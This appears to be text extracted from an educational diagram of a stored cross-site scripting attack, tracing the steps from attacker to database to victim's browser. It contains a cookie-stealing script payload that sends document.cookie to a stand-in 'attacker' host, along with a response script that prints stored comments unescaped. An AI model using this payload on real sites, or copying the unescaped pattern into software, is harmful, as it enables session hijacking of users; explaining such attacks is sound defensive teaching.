 1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
4
GET http://attacker/?cookie=sensitive-data